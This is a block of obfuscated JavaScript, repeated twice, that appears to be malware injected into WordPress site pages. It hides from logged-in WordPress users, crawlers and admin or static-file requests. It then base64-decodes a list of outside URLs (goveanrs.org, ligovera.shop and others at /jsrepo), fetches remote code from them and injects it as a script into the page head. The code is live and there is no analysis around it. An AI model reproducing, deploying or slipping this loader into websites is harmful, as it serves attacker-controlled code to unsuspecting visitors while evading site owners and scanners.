_0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());